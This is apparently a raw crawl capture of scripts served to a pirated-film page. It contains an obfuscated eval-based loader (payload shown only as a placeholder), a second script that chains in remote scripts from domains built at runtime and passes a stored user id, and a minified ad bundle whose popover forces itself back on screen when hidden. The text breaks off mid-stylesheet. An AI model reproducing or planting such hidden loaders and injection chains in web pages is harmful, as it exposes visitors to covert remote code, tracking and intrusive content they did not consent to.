

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1719
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"oZyuUNgCH",17,4,53))

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://vnmfvnkd.win/wcm/?sh=top.notorfilms.cc&sth=16ac622b04ad3dc52238a874f393b946&cu=8814ee70f397406b2fad36580c655c64&sid=320_756913_394960160&stime=1767993544152.00&curpage=https%3A%2F%2Ftop.notorfilms.cc%2Fgod-tigra-2023%2F&rand=0.9731182296656449&_epn=2
body_size: 425
content:
try {var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('src','https://formayday.com/services/?id=177925');
document.head.appendChild(script);
var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('data-cfasync','false');
document.head.appendChild(script);
let eda3f20dfd_cnt = 0;
	let eda3f20dfd_interval = setInterval(function(){
		if (typeof eda3f20dfd_country !== 'undefined') {
			clearInterval(eda3f20dfd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eda3f20dfd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eda3f20dfd_domain + '/' + eda3f20dfd_path + '/' + eda3f20dfd_file + '.js?29650&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eda3f20dfd_cnt += 1;
			if (eda3f20dfd_cnt >= 60) {
				clearInterval(eda3f20dfd_interval);
			}
		}
	}, 500);
} catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.timing-js-menu.xyz/dist/union/prod/union.js
body_size: 49072
content:
(()=>{"use strict";var e={13:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Init=void 0;var r=i(331);Object.defineProperty(t,"Init",{enumerable:!0,get:function(){return r.Init}})},86:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Flyroll=void 0;const r=i(455),n=i(388),o=i(88),s=i(717);t.Flyroll=class{constructor(e){this.ad=null,this.container=null,this.observer=null,this.flyroll=null,this.fetcher=null,this.duration=30,this.skipOffset=30,this.sumTime=0,this.isVpaid=!1,this.vpaidURL=null,this.VPAIDWrapper=null,this.videoClickThroughURL=null,this.position="bottom: 0; right: 0;",this.timeout=0,this.limit=5,this.fetched=1,this.isImpressionCalled=!1,this.isStarted=!1,this.isMuted=!0,this.q1=!1,this.q2=!1,this.q3=!1,this.q4=!1,this.skipCallbacks=[],this.addSkipCallback=e=>{this.skipCallbacks.push(e)},this.setFetcher=e=>{this.fetcher=e},this.start=e=>{var t;let i=this.parser.parseVAST(e);i&&(null==i?void 0:i.ads)&&(null===(t=i.ads)||void 0===t?void 0:t.length)&&!i.error?(console.log("start flyroll",i),this.startAdHandler(i)):this.onAdAbsence()},this.onStartAd=()=>{(0,s.pmPushCallBack)("show flyroll",this.ad),console.log("Flyroll - start ad"),setTimeout(()=>{let e=document.querySelector("#flyroll_iframe"),t=e.contentDocument.body.querySelector("#adContainer-flyroll");(0,s.renderVideoControls)(t,e.contentDocument.head,this.skipOffset,this.onSkipBtn),(0,s.renderMuteButton)(t,this.onMuteBtn),this.isVpaid&&this.VPAIDWrapper&&this.isMuted&&this.VPAIDWrapper.setAdVolume(0)},1200)},this.onStopAd=()=>{this.destroyFlyRoll(),(0,s.pmPushCallBack)("stop flyroll",this.ad),console.log("Flyroll - stop ad")},this.onAdSkip=()=>{this.destroyFlyRoll(),this.skipCallbacks.length&&this.skipCallbacks.forEach(e=>{e()}),(0,s.pmPushCallBack)("skip flyroll",this.ad),console.log("Flyroll - skip")},this.onAdVideoComplete=()=>{this.sumTime+=this.duration;let e=document.querySelector("#flyroll_iframe");if(e){let t=e.contentDocument.body.querySelector("#videoElement");this.finishListenPlayer(t)}this.fetchFlyRoll()},this.onAdCurrentTime=(e,t)=>{let i=document.querySelector("#flyroll_iframe").contentDocument.body.querySelector("#adContainer-flyroll"),r=this.sumTime+t;(0,s.handleControlsOnCurrentTimeChange)(i,r,this.skipOffset,this.skipOffset)},this.onAdClick=e=>{(0,s.pmPushCallBack)("click flyroll",this.ad),console.log("Flyroll - click ad")},this.onAdAbsence=()=>{setTimeout(()=>{this.fetchFlyRoll()},3e4),(0,s.pmPushCallBack)("no flyroll",this.ad),console.log("Flyroll - no ad")},this.startAdHandler=e=>{let t={onStartAd:this.onStartAd,onStopAd:this.onStopAd,onAdCurrentTime:this.onAdCurrentTime,onAdClick:this.onAdClick,onAdVideoComplete:this.onAdVideoComplete};for(let e in t)this.adHandler.setCallback(e,t[e]);const[i]=e.ads;if(this.ad=i,this.adHandler.setImpressionURLTemplates(i.impressionURLTemplates),this.adHandler.setErrorURLTemplates(i.errorURLTemplates),i.creatives&&i.creatives.length){const[e]=i.creatives;this.videoClickThroughURL=e.videoClickThroughURLTemplate?e.videoClickThroughURLTemplate.url:"",this.duration=e.duration;let t=this.params.position?this.params.position:e.position||null;switch(console.log("flyroll position:",t,"creative.position:",e.position),t){case"1":this.position="top: 0; right: 0;";break;case"2":this.position="bottom: 0; right: 0;";break;case"3":this.position="bottom: 0; left: 0;";break;case"4":this.position="top: 0; left: 0;"}if(this.adHandler.setTrackingEvents(e.trackingEvents),this.adHandler.setVideoClickTrackingURLTemplates(e.videoClickTrackingURLTemplates),!e.mediaFiles||!e.mediaFiles.length)return void this.onAdAbsence();{const[t]=e.mediaFiles;t.apiFramework&&"VPAID"===t.apiFramework?(this.isVpaid=!0,this.adParameters=e.adParameters.value,this.vpaidURL=t.fileURL):this.fileURL=t.fileURL,this.startInitilization()}}else this.onAdAbsence()},this.startInitilization=()=>{this.isStarted=!1,this.isImpressionCalled=!1,this.q1=!1,this.q2=!1,this.q3=!1,this.q4=!1,this.container=document.querySelector("ins[data-pm-flyroll]")?document.querySelector("ins[data-pm-flyroll]"):null,setTimeout(()=>{this.flyroll?this.updateFlyRoll():(this.createFlyrollStyle(),this.renderFlyroll(),this.initFlyrollObserver(),this.initIframe())},this.timeout)},this.startListenPlayer=e=>{e.addEventListener("play",this.onPlayerEvents),e.addEventListener("playing",this.onPlayerEvents),e.addEventListener("timeupdate",this.onPlayerEvents),e.addEventListener("durationchange",this.onPlayerEvents),e.addEventListener("ratechange",this.onPlayerEvents),e.addEventListener("volumechange",this.onPlayerEvents),e.addEventListener("pause",this.onPlayerEvents),e.addEventListener("ended",this.onPlayerEvents),e.addEventListener("error",this.onPlayerEvents),e.src=this.fileURL,e.play()},this.finishListenPlayer=e=>{e.removeEventListener("play",this.onPlayerEvents),e.removeEventListener("playing",this.onPlayerEvents),e.removeEventListener("timeupdate",this.onPlayerEvents),e.removeEventListener("durationchange",this.onPlayerEvents),e.removeEventListener("ratechange",this.onPlayerEvents),e.removeEventListener("volumechange",this.onPlayerEvents),e.removeEventListener("pause",this.onPlayerEvents),e.removeEventListener("ended",this.onPlayerEvents),e.removeEventListener("error",this.onPlayerEvents)},this.initFlyrollObserver=()=>{this.container&&(this.observer=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?(console.log("Flyroll в зоне видимости"),this.flyroll&&(this.flyroll.style="width: 100%; display: flex; align-items: center; flex-flow: column; height: 100%; position: absolute; margin: auto; padding: 0px; left: 0; right: 0; top: 0; z-index: 10000;background-color: black;",this.onResize())):(console.log("Flyroll вне зоны видимости"),this.flyroll&&((0,s.isMobile)()?this.flyroll.style=`width: 100%; display: flex; align-items: center; flex-flow: column; height: 225px; position: fixed; margin: 0px; padding: 0px; ${this.position} z-index: 2147483647;background-color: black;animation:show 0.3s ease`:this.flyroll.style=`width: 400px; display: flex; align-items: center; flex-flow: column; height: 225px; position: fixed; margin: 0px; padding: 0px; ${this.position} z-index: 2147483647;background-color: black;animation:show 0.3s ease`,this.onResize()))})},{root:null,threshold:.7}),this.observer.observe(this.container))},this.initIframe=()=>{this.renderIframe();const e=this.flyroll.querySelector("#flyroll_iframe");let t=setInterval(()=>{if("complete"==e.contentDocument.readyState||"interactive"==e.contentDocument.readyState){clearInterval(t),(0,s.createVpaidSlotsStyle)(e.contentDocument.head);let i=e.contentDocument.createElement("div");i.id="videoContainer";let r=e.contentDocument.createElement("video");r.id="videoElement",r.autoplay=!0,r.playsInline=!0,r.muted=!0,r.poster="https://cdn7.ufouxbwn.com/fast/black.png",r.src="https://cdn7.ufouxbwn.com/fast/black.mp4";let n=e.contentDocument.createElement("div");n.id="adContainer-flyroll",i.appendChild(r),i.appendChild(n),e.contentDocument.body.appendChild(i),this.isVpaid?this.initVpaid(e):this.initPlayer(e),document.addEventListener("visibilitychange",()=>{if(this.flyroll&&e){let t=e.contentDocument.body.querySelector("#videoElement");"visible"===document.visibilityState?(t.play(),this.isVpaid&&this.VPAIDWrapper&&this.VPAIDWrapper.resumeAd()):(t.pause(),this.isVpaid&&this.VPAIDWrapper&&this.VPAIDWrapper.pauseAd())}})}},1e3)},this.initPlayer=e=>{let t=e.contentDocument.body.querySelector("#videoElement");this.startListenPlayer(t)},this.initVpaid=e=>{const t=e.contentDocument.body;Array.from(t.children).forEach(e=>{"videoContainer"!==e.id&&t.removeChild(e)});let i={},n={},o=t.querySelector("#adContainer-flyroll"),s=t.querySelector("#videoElement");i.AdParameters=this.adParameters,n.slot=o,n.videoSlot=s,n.videoSlotCanAutoPlay=!0,e.contentDocument.head.querySelector("script")&&e.contentDocument.head.querySelector("script").remove();let a=e.contentDocument.createElement("script");a.src=this.vpaidURL,e.contentDocument.head.appendChild(a),a.onload=()=>{let t,s=e.contentWindow.getVPAIDAd;s&&"function"==typeof s&&(t=s());let a=o.offsetWidth,l=o.offsetHeight;this.VPAIDWrapper=new r.VpaidWrapper(t,0,this.adHandler),this.VPAIDWrapper.initAd(a,l,"normal",256,i,n)}},this.renderFlyroll=()=>{this.flyroll=document.createElement("div"),this.flyroll.id="flyroll",this.container?(this.flyroll.style="width: 100%; display: flex; align-items: center; flex-flow: column; height: 100%; position: absolute; margin: auto; padding: 0px; left: 0; right: 0; top: 0; z-index: 10000;background-color: black;transform:translateX(100%)",this.container.appendChild(this.flyroll)):((0,s.isMobile)()?this.flyroll.style=`width: 100%; display: flex; align-items: center; flex-flow: column; height: 225px; position: fixed; margin: 0px; padding: 0px; ${this.position} z-index: 2147483647;background-color: black;animation:show 0.3s ease`:this.flyroll.style=`width: 400px; display: flex; align-items: center; flex-flow: column; height: 225px; position: fixed; margin: 0px; padding: 0px; ${this.position} z-index: 2147483647;background-color: black;animation:show 0.3s ease`,document.body.appendChild(this.flyroll)),window.onresize=this.onResize},this.updateFlyRoll=()=>{console.log("Flyroll - update");let e=document.querySelector("#flyroll_iframe"),t=e.contentDocument.body.querySelector("#videoElement");this.isVpaid?this.initVpaid(e):this.startListenPlayer(t)},this.destroyFlyRoll=()=>{document.getElementById("flyroll")&&document.getElementById("flyroll").remove(),this.flyroll=null,(0,s.pmPushCallBack)("destroy flyroll",this.ad),console.log("Flyroll - autoremove")},this.fetchFlyRoll=()=>{this.fetched<this.limit?(console.log("Flyroll - fetch"),this.fetcher(),this.fetched+=1):(this.adHandler.onStopAd(),this.destroyFlyRoll())},this.renderIframe=()=>{if(this.flyroll.querySelector("#flyroll_iframe"))return;let e=document.createElement("iframe");e.id="flyroll_iframe",e.classList.add("flyroll_iframe"),e.setAttribute("src",""),e.setAttribute("name","flyroll_iframe"),e.setAttribute("frameborder","0"),e.setAttribute("scrolling","no"),e.setAttribute("allowfullscreen",""),e.setAttribute("seamless",""),e.setAttribute("width","100"),e.setAttribute("height","100"),e.style.width="100%",e.style.height="100%",this.flyroll.appendChild(e)},this.renderVideoPlayerClickSlot=()=>{let e=document.querySelector("#flyroll_iframe"),t=e.contentDocument.body.querySelector(".full_url");t&&t.remove(),t=document.createElement("a"),t.classList.add("full_url"),t.href=this.videoClickThroughURL,t.target="_blank",t.onclick=e=>{e.stopPropagation(),this.adHandler.onAdClick(0)},e.contentDocument.body.appendChild(t)},this.onPlayerEvents=e=>{let t=e.target,i=e.type,r=t.currentTime;if(t&&("timeupdate"==i&&(r<1&&!this.isStarted&&(this.isStarted=!0,this.renderVideoPlayerClickSlot(),this.adHandler.onStartAd()),this.adHandler.onAdCurrentTime("0",r),r>1&&!this.isImpressionCalled&&(this.isImpressionCalled=!0,this.adHandler.onAdImpression(),console.log("!!! AdImpression !!!")),!this.q1&&r>=this.duration/4&&(this.q1=!0,this.adHandler.onAdVideoFirstQuartile(),console.log("!!! AdVideoFirstQuartile !!!")),!this.q2&&r>=this.duration/2&&(this.q2=!0,this.adHandler.onAdVideoMidpoint(),console.log("!!! AdVideoMidpoint !!!")),!this.q3&&r>=3*this.duration/4&&(this.q3=!0,this.adHandler.onAdVideoThirdQuartile(),console.log("!!! AdVideoThirdQuartile !!!")),!this.q4&&r>=this.duration&&(this.q4=!0,this.adHandler.onAdVideoComplete(),console.log("!!! AdVideoComplete !!!"))),"pause"==i&&(console.log("!!! AdPaused !!!"),this.adHandler.onAdPaused()),"ended"==i&&(this.q4||(this.q4=!0,this.adHandler.onAdVideoComplete(),console.log("!!! AdVideoComplete !!!"))),"error"==i)){const e=t.error.code;this.adHandler.onAdError("0",e)}},this.onMuteBtn=e=>{e.stopPropagation(),this.isMuted=!this.isMuted;let t=document.querySelector("#flyroll_iframe"),i=t.contentDocument.body.querySelector("#videoElement"),r=t.contentDocument.body.querySelector("#btn_mute");if(this.isMuted?r.innerHTML='<svg width="20" height="20" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><path fill="#ffffff" stroke-width="0" d="m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z"></path><path d="m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816" fill-opacity="null" stroke-opacity="null" stroke-width="0" fill="#ffffff"></path></g></svg>':r.innerHTML='<svg width="20" height="20" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><path fill="#ffffff" stroke-width="0" d="m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z"></path></g></svg>',this.isVpaid){let e=this.isMuted?0:1;this.VPAIDWrapper.setAdVolume(e)}i.muted=this.isMuted},this.onSkipBtn=e=>{e.stopPropagation(),(0,s.pmPushCallBack)("skip flyroll",this.ad),this.onAdSkip(),this.isVpaid&&this.VPAIDWrapper?this.VPAIDWrapper.skipAd():this.adHandler.onSkipAd()},this.createFlyrollStyle=()=>{let e=document.querySelector("head"),t=document.createElement("style");t.innerHTML="\n      [data-pm-flyroll] {\n        position:relative;\n        width:100%;\n        height:100%;\n        display:block;\n        min-height:225px;\n        min-width:400px;\n      }\n      [data-pm-flyroll]>* {\n        display:block;\n        background-size:cover;\n        background-position:center;\n        width:100%;\n        height:100%;\n      }\n      @keyframes show {\n        0% { transform: translateX(100%);}\n        100% { transform: translateX(0);}\n      }\n      ",e.appendChild(t)},this.onResize=()=>{if(this.flyroll){let e=this.flyroll.querySelector("#flyroll_iframe");if(e){let t=e.contentDocument.body.querySelector("#adContainer-flyroll"),i=e.contentDocument.body.querySelector("#videoElement");t&&s.isMobile&&(t.style="width: 100%;height:100%"),i&&(i.style="width: 100%;height:100%")}}},this.params=e,this.adHandler=new n.AdHandler,this.parser=new o.Parser}}},88:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Parser=void 0;var r=i(621);Object.defineProperty(t,"Parser",{enumerable:!0,get:function(){return r.Parser}})},115:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Mfs=void 0;var r=i(619);Object.defineProperty(t,"Mfs",{enumerable:!0,get:function(){return r.Mfs}})},186:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Banners=void 0;const r=i(717);t.Banners=class{constructor(e){this.cfg={ad_id:0},this.params={partner_id:"0",tip:"",set_id:"0",source_url:"",referrer:""},this.banners_data=[],this.vast_host="https://vast2.ufouxbwn.com",this.static_host="https://cdn6.ufouxbwn.com",this.get_req_url=()=>{let e=[];this.banners.forEach(t=>{e.push(t.dataset.pmB)});let t={format:13,b:e.join(","),init:"_pm_b.show",partner_id:this.params.partner_id,referrer:this.params.referrer,rnd:Math.floor(1e4*Math.random())},i=this.params.ad_id_banner||this.params.ad_id;return this.params.set_id&&Object.assign(t,{set_id:this.params.set_id}),this.params.tip&&Object.assign(t,{tip:this.params.tip}),i&&Object.assign(t,{ad_id:i}),this.params.publisher_id&&Object.assign(t,{publisher_id:this.params.publisher_id}),"/vast.php?"+new URLSearchParams(t).toString()},this.init=()=>{let e=(0,r.getScriptParams)(this.scriptTag);this.params=Object.assign(this.params,e),console.log("pm_b init"),this.banners=document.querySelectorAll("ins[data-pm-b]"),this.banners.forEach((e,t)=>{console.log("its banner",e);let i=e.getAttribute("data-pm-b").split("x"),n=i[0]*i[1]/i[0];e.style.height=n+"px",e.setAttribute("id","pm_b_"+t),e.onclick=()=>{if(!this.banners_data[t])return!1;this.fire_pixel("click",this.banners_data[t].pixel_click),(0,r.pmPushCallBack)("banner_click",{})}}),this.get_data()},this.paste_css=()=>{let e=document.getElementsByTagName("head")[0],t=document.createElement("style");t.innerHTML='\n      [data-pm-b] a.pm-b-a-frame{position:relative;}\n      [data-pm-b] a.pm-b-a-frame:before{position:absolute;content:"";width:100%;height:100%}\n      [data-pm-b]{width:100%;display:block}\n      [data-pm-b]>*{display:block;\n        background-size:contain;\n        background-position:top center;\n        background-repeat:no-repeat;\n        width:100%;\n        height:100%;}\n    ',e.appendChild(t)},this.paste_html=(e,t)=>{if("html"===t.material_type){let i=e.getAttribute("data-pm-b").split("x"),r=Math.min(screen.width,e.parentNode.offsetWidth)/parseFloat(i[0]);e.insertAdjacentHTML("beforeEnd",`<a class="pm-b-a-frame" target="_blank" href="${t.click_url}" style="width: fit-content;height: fit-content;transform: scale(${r})!important;transform-origin: top left;">\n            <iframe style="border: 0;overflow: hidden" src="${t.material_patch}" width="${i[0]}" height="${i[1]}"></iframe>\n          </a>`)}"img"===t.material_type&&e.insertAdjacentHTML("beforeEnd",`<a style="background-image:url('${t.material_patch}');" target="_blank" href="${t.click_url}" style=""></a>`)},this.get_data=()=>{let e=document.createElement("script");e.type="text/javascript",e.async=!1,e.id="pm_b_get_data_script",e.src=this.vast_host+this.get_req_url(),document.getElementsByTagName("head")[0].appendChild(e)},this.fire_pixel=(e,t)=>{"object"!=typeof t&&(t=[t]),t.forEach(t=>{(0,r.createPixel)(t,e)})},this.show=(e=[])=>{if(console.log("pm_b show",e),0===e.length)return!1;this.banners_data=e,this.banners.forEach((e,t)=>{this.banners_data[t]&&(this.paste_html(e,this.banners_data[t]),this.fire_pixel("show",this.banners_data[t].pixel_show))}),this.paste_css(),(0,r.pmPushCallBack)("banners_show",e)},this.noAds=()=>{(0,r.pmPushCallBack)("banner_no_ads",{})},this.scriptTag=e}}},218:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=void 0,t.Popover=class{constructor(){this.popover=null,this.container=null}getContainer(){return this.container}init(){this.isPopoverSupport=!!HTMLElement.prototype.showPopover,this.popover=document.createElement("div"),this.popover.id="popover-root",document.documentElement.appendChild(this.popover),this.createShadowRoot()}show(){if(this.isPopoverSupport){this.popover.setAttribute("popover","manual");try{this.popover.showPopover()}catch(e){console.log("Popover PM: show error")}new MutationObserver(()=>{if(!this.popover.matches(":popover-open"))try{this.popover.showPopover()}catch(e){console.log("Popover PM: show error")}}).observe(this.popover,{attributes:!0,attributeFilter:["popover"]})}if(!this.isPopoverSupport){function t(e){const t=e.getBoundingClientRect(),i=Math.floor(t.left+t.width/2),r=Math.floor(t.top+t.height/2),n=document.elementFromPoint(i,r);return n&&n!==this.popover&&!this.popover.contains(n)}setInterval(()=>{t(this.container)&&(document.documentElement.appendChild(this.popover),this.container.style.zIndex="2147483647")},1e3)}}hide(){try{this.popover.hidePopover()}catch(e){console.log("Popover PM: hide error")}}createShadowRoot(){const e=this.popover.attachShadow({mode:"open"});this.container=document.createElement("div");const t=document.createElement("style");t.textContent="\n      :host { all: initial; }\n      .pm-popover {\n        position: fixed;\n        left: 0;\n        right: 0;\n        bottom: 0;\n        margin: 0 auto;\n        box-sizing: border-box;\n        /* фоллбековый z-index: в Top Layer он игнорируется, но на старых — спасает */\n        z-index: 2147483647;\n      }",this.container.className="pm-popover",e.append(t,this.container)}}},251:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Brand=void 0;const r=i(388),n=i(88),o=i(717);t.Brand=class{constructor(e){this.ad=null,this.videoClickThroughURL=null,this.ads=null,this.desktopImg=null,this.tabletImg=null,this.mobileImg=null,this.cssFix=null,this.bgColor=null,this.start=e=>{var t;let i=this.parser.parseVAST(e);i&&(null==i?void 0:i.ads)&&(null===(t=i.ads)||void 0===t?void 0:t.length)&&!i.error?this.startAdHandler(i):this.onAdAbsence()},this.startAdHandler=e=>{let t={onAdClick:this.onAdClick};for(let e in t)this.adHandler.setCallback(e,t[e]);const[i]=e.ads;if(this.ad=i,this.adHandler.setImpressionURLTemplates(i.impressionURLTemplates),this.adHandler.setErrorURLTemplates(i.errorURLTemplates),i.creatives&&i.creatives.length){{const[e]=i.creatives;this.videoClickThroughURL=e.videoClickThroughURLTemplate?e.videoClickThroughURLTemplate.url:"",this.adHandler.setVideoClickTrackingURLTemplates(e.videoClickTrackingURLTemplates),e.adParameters&&(this.adParameters=e.adParameters.value),this.cssFix=e.cssFix,this.bgColor=e.bgColor,e.mediaFiles&&e.mediaFiles.length&&e.mediaFiles.forEach(e=>{"big_desktop"===e.mimeType&&(this.desktopImg=e.fileURL),"desktop"===e.mimeType&&(this.tabletImg=e.fileURL),"mobile"===e.mimeType&&(this.mobileImg=e.fileURL)})}this.startInitilization()}else this.onAdAbsence()},this.onAdClick=()=>{(0,o.pmPushCallBack)("brand_click",{})},this.onAdAbsence=()=>{(0,o.pmPushCallBack)("brand_no_ads",{}),console.log("PV BRAND - No ads")},this.startInitilization=()=>{document.getElementsByClassName("rocketme_brand_block_brand").length||(console.log("PV BRAND - Initialization"),this.createBrandStyle(),this.renderBrand(),this.startListenBrand())},this.startListenBrand=()=>{document.querySelector(".rocketme_brand_image").addEventListener("click",this.onClickBrand)},this.showBrand=()=>{setTimeout(()=>{this.adHandler.onAdImpression()},100)},this.renderBrand=()=>{let e=Object.assign({},this.params),t=window.innerWidth<480,i=window.innerWidth<=1440;if(!this.mobileImg&&t)return;let r=document.querySelector(e.contentblockselector);r.classList.add("rocketme_brand_site_container");let n=document.createElement("div");n.classList.add("rocketme_brand_block_brand"),t||(i&&this.tabletImg?n.style.cssText=`background-image: url(${this.tabletImg})`:n.style.cssText=`background-image: url(${this.desktopImg})`);let s=document.createElement("a");s.href=this.videoClickThroughURL,s.target="_blank";let a=document.createElement("div");a.classList.add("rocketme_brand_image");let l=document.createElement("img");l.src=this.mobileImg,l.classList.add("rc_brand_img"),a.appendChild(l),s.appendChild(a),n.appendChild(s),document.body.appendChild(n),t?l.onload=()=>{r.style.cssText=`margin-top:${l.height}px`,(0,o.pmPushCallBack)("brand_show_mobile",{}),setTimeout(()=>{let e=this.getHeightOfFixedHeader();e&&(r.style.cssText=`margin-top:${l.height+e}px`,l.style.cssText=`margin-top:${e}px`)},500)}:((0,o.pmPushCallBack)("brand_show_pc",{}),r.style.cssText=`margin-top:${e.brandblocktop}px`),this.showBrand()},this.onClickBrand=()=>{this.adHandler.onAdClick()},this.getHeightOfFixedHeader=(e=100)=>{for(let t=0;t<e;t++)if(document.elementFromPoint(100,t).classList.contains("rc_brand_img"))return t;return 0},this.createBrandStyle=()=>{let e=document.querySelector("head"),t=document.createElement("style");t.innerHTML=`\n    .rocketme_brand_site_container {\n      position:relative;\n      z-index:1;\n      background:0 0;\n      border-radius:15px;\n      transition:.5s;\n      -webkit-transition:.5s;\n      -moz-transition:.5s;\n      max-width:1200px;\n      margin-left:auto!important;\n      margin-right:auto!important;\n      box-shadow:none;\n    }\n    .rocketme_brand_block_brand {\n      background-position:top center;\n      position:fixed;\n      top:0;left:0;\n      z-index:-1!important;\n      height:100%;\n      width:100%!important;\n      box-sizing:border-box;\n      cursor:pointer;\n      background-repeat: no-repeat;\n      background-color:${this.bgColor};\n    }\n    .rocketme_brand_image,\n    .rocketme_brand_image img,\n    .rocketme_brand_site_container {\n      width:100%;\n    }\n    .rocketme_brand_image img {\n      display:none;\n    }\n    @media (max-width:479px) {\n      .rocketme_brand_image {\n        background:0 0!important;\n      }\n      .rocketme_brand_image img {\n        display:block;\n      }\n    }\n    @media (min-width:480px) {\n      .rocketme_brand_image {\n        background-size:initial;\n        background-repeat:no-repeat;\n        background-position:top 